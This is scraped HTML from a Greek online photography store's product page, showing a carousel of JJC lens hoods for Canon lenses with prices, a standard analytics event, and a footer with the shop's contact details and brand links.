				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-63 status-publish last onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="63">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-73-for-canon-lens-hood-et-73/" class="product-image-link" tabindex="-1" aria-label="JJC LH-73 for CANON Lens Hood ET-73">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/161-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/161-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/161-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/161-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/161-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/161.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2023/05/1.184-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/1.184-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/1.184-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/1.184-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/1.184-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2023/05/1.184.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="63" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-73-for-canon-lens-hood-et-73/">JJC LH-73 for CANON Lens Hood ET-73</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-73 compatible with CANON Lens Hood ET-73It works with:Canon EF 100mm f/2.8L Macro IS USM Lens				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="63" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=63" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_63" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63" data-product_sku="LH-73" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-73 for CANON Lens Hood ET-73&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-73 for CANON Lens Hood ET-73&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_63" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-73-for-canon-lens-hood-et-73/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-58 status-publish first onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="58">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-74-for-canon-lens-hood-et-74/" class="product-image-link" tabindex="-1" aria-label="JJC LH-74 for CANON Lens Hood ET-74">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/162-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/162-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/162-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/162-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/162-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/162.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="58" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-74-for-canon-lens-hood-et-74/">JJC LH-74 for CANON Lens Hood ET-74</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-74 compatible with CANON Lens Hood ET-74It works with:CANON EF 70-200mm f/4L IS USMCANON EF 70-200mm f/4L				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="58" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=58" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="58" data-product_sku="LH-74" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-74 for CANON Lens Hood ET-74&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-74 for CANON Lens Hood ET-74&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-74-for-canon-lens-hood-et-74/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-54 status-publish last instock product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="54">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-78d-for-canon-lens-hood-ew-78d/" class="product-image-link" tabindex="-1" aria-label="JJC LH-78D for CANON Lens Hood EW-78D">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/6742-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/6742-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/6742-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/6742-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/6742-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/6742.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="54" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-78d-for-canon-lens-hood-ew-78d/">JJC LH-78D for CANON Lens Hood EW-78D</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-78D compatible with CANON Lens Hood EW-78DIt works:CANON EF 28-200mm f/3.5-5.6 USMCANON EF-S 18-200mm f/3.5-5.6 IS				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="54" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=54" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_54" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="54" data-product_sku="LH-78D" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-78D for CANON Lens Hood EW-78D&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-78D for CANON Lens Hood EW-78D&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_54" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-78d-for-canon-lens-hood-ew-78d/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="54"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-68 status-publish first onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="68">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-83h-for-canon-ew-83h-lens-hood/" class="product-image-link" tabindex="-1" aria-label="JJC LH-83H for CANON EW-83H Lens Hood.">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/1478-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/1478-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/1478-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/1478-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/1478-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/1478.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img width="338" height="338" src="https://repella.gr/wp-content/uploads/2023/05/1.169.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/1.169.jpg 338w, https://repella.gr/wp-content/uploads/2023/05/1.169-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/1.169-300x300.jpg 300w" sizes="auto, (max-width: 338px) 100vw, 338px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="68" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-83h-for-canon-ew-83h-lens-hood/">JJC LH-83H for CANON EW-83H Lens Hood.</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-83H compatible with CANON EW-83H Lens Hood.  It works with:    CANON EF 24-105mm f/4L IS USM				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="68" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=68" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68" data-product_sku="LH-83H" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-83H for CANON EW-83H Lens Hood.&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-83H for CANON EW-83H Lens Hood.&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-83h-for-canon-ew-83h-lens-hood/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

										<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 6.000000,
			items:[{
				id: "gla_149",
				price: 6.000000,
				google_business_vertical: "retail",
				name: "Σετ καπάκια σωματος-φακού JJC L-R4",
				category: "JJC &amp; Αξεσουάρ φακών &amp; Καπάκια &amp; Καπάκια φακών JJC &amp; Φωτογραφία",
			}]});
/* ]]> */
</script>

	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
								<link rel="stylesheet" id="wd-footer-base-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div data-rocket-location-hash="6acd2da8d5dc61cb0ddab54e0b4b5289" class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer data-rocket-location-hash="b276cce6c72a08e446c14a1522caf0b1" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="019271dfd784212cf821f3fe5e91d3c9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><img src="https://repella.gr/wp-content/uploads/2024/12/Repella-new-logo.png" alt="REPELLA LOGO" style="width: 300px;">
<p style="font-size:14px;color:black;">
  Το Repella Photostore είναι ο αξιόπιστος συνεργάτης σας στον κόσμο της φωτογραφίας, με κορυφαίο εξοπλισμό που διαρκεί. Γιατί όλες οι ιστορίες αξίζουν την καλύτερη εικόνα.
</p>

<div class="elementor-element elementor-element-repella-contact elementor-widget elementor-widget-wd_list" data-id="repella-contact" data-element_type="widget" data-widget_type="wd_list.default">
  <div class="elementor-widget-container">
    <ul class="wd-list color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left" style="color: #000; font-size:14px;">

      <!-- ΔΙΕΥΘΥΝΣΗ -->
      <li style="display: flex; align-items: center; margin-bottom: 6px;">
        <span class="wd-icon" style="display: inline-flex; align-items: center; margin-right: 8px;">
          <svg class="e-font-icon-svg e-fas-location-arrow" width="16" height="16" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="fill: #000;">
            <path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path>
          </svg>
        </span>
        <span class="wd-list-content list-content">
          Διεύθυνση: <a href="https://maps.app.goo.gl/DwRqQSiDCdAg6PLm9" target="_blank" class="repella-link">Αριστοτέλους 28, 54623 Θεσσαλονίκη, Ελλάδα</a>
        </span>
      </li>

      <!-- ΤΗΛΕΦΩΝΟ -->
      <li style="display: flex; align-items: center; margin-bottom: 6px;">
        <span class="wd-icon" style="display: inline-flex; align-items: center; margin-right: 8px;">
          <svg class="e-font-icon-svg e-fas-mobile-alt" width="16" height="16" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg" style="fill: #000;">
            <path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path>
          </svg>
        </span>
        <span class="wd-list-content list-content">
          Τηλέφωνο: <a href="tel:+302310231732" class="repella-link">+30 2310 231732</a>
        </span>
      </li>

     <!-- EMAIL -->
      <li style="display: flex; align-items: center; margin-bottom: 6px;">

        <span class="wd-icon" style="display: inline-flex; align-items: center; margin-right: 8px;">
          <svg class="e-font-icon-svg e-fas-envelope" width="16" height="16" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="fill: #000;">
            <path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path>
          </svg>
        </span>
        <span class="wd-list-content list-content">
          Email: <a href="mailto:info@repella.gr" style="color: #000; text-decoration: none;">info@repella.gr</a>
        </span>
      </li>

      <!-- Γ.Ε.ΜΗ. -->
      <li style="display: flex; align-items: center; margin-bottom: 6px;">
        <span class="wd-icon" style="display: inline-flex; align-items: center; margin-right: 8px;">
          <svg class="e-font-icon-svg e-fas-id-card" width="16" height="16" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg" style="fill: #000;">
            <path d="M528 64H384V32c0-17.7-14.3-32-32-32H224c-17.7 0-32 14.3-32 32V64H48C21.5 64 0 85.5 0 112v336c0 26.5 21.5 48 48 48H528c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48z"></path>
          </svg>
        </span>
        <span class="wd-list-content list-content">
          Γ.Ε.ΜΗ.: 041852106000
        </span>
      </li>

     <!-- ΩΡΑΡΙΟ -->
<li style="display: flex; align-items: flex-start;">
  <span class="wd-icon" style="display: inline-flex; align-items: center; margin-right: 8px;">
    <svg class="e-font-icon-svg e-fas-clock" width="16" height="16" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="fill: #000;">
      <path d="M256 8C119 8 8 119 8 256s111 248 248 248s248-111 248-248S393 8 256 8zm92 276h-92c-13.3 0-24-10.7-24-24V128c0-13.3 10.7-24 24-24s24 10.7 24 24v108h68c13.3 0 24 10.7 24 24s-10.7 24-24 24z"/>
    </svg>
  </span>
  <span class="wd-list-content list-content">
    Ωράριο: Δευ–Τετ–Σαβ: 09:00–15:30<br>
    <span style="display: inline-block; padding-left: 52px;">Τρι–Πεμ–Παρ: 09:00–21:00</span>
  </span>
</li>


    </ul>
  </div>
</div>

<style>
  .repella-link {
    color: #000;
    text-decoration: none;
    transition: color 0.3s ease;
  }

 
</style></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="media_image-2" class="wd-widget widget footer-widget  widget_media_image"><img width="300" height="200" src="https://repella.gr/wp-content/uploads/2025/07/2025-03-06-300x200.webp" class="image wp-image-48920  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2025/07/2025-03-06-300x200.webp 300w, https://repella.gr/wp-content/uploads/2025/07/2025-03-06-18x12.webp 18w, https://repella.gr/wp-content/uploads/2025/07/2025-03-06-150x100.webp 150w, https://repella.gr/wp-content/uploads/2025/07/2025-03-06.webp 680w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</h5><div class="menu-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9-container"><ul id="menu-%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9" class="menu"><li id="menu-item-48898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48898"><a rel="privacy-policy" href="https://repella.gr/privacy-policy/">Πολιτική Απορρήτου</a></li>
<li id="menu-item-48899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48899"><a href="https://repella.gr/refund_returns/">Επιστροφές &#038; Λογαριασμοί</a></li>
<li id="menu-item-48900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48900"><a href="https://repella.gr/%ce%bf%cf%81%ce%bf%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%8b%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82/">Όροι &#038; Προϋποθέσεις</a></li>
<li id="menu-item-48901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48901"><a href="https://repella.gr/contact-us/">Επικοινωνία</a></li>
<li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48902"><a href="https://repella.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></li>
<li id="menu-item-48903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48903"><a href="#">Sitemap</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">ΕΠΙΛΕΞΤΕ ΑΠΟ ΤΑ BRAND ΜΑΣ</h5><div class="menu-%ce%b5%cf%80%ce%b9%ce%bb%ce%b5%ce%be%cf%84%ce%b5-%ce%b1%cf%80%ce%bf-%cf%84%ce%b1-brand-%ce%bc%ce%b1%cf%83-container"><ul id="menu-%ce%b5%cf%80%ce%b9%ce%bb%ce%b5%ce%be%cf%84%ce%b5-%ce%b1%cf%80%ce%bf-%cf%84%ce%b1-brand-%ce%bc%ce%b1%cf%83" class="menu"><li id="menu-item-48913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/?filter_manufacturer=fujifilm">Fujifilm</a></li>
<li id="menu-item-48908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48908"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/?filter_manufacturer=canon">Canon</a></li>
<li id="menu-item-48909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48909"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/?filter_manufacturer=sony">Sony</a></li>
<li id="menu-item-48910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48910"><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/?filter_manufacturer=nikon">Nikon</a></li>
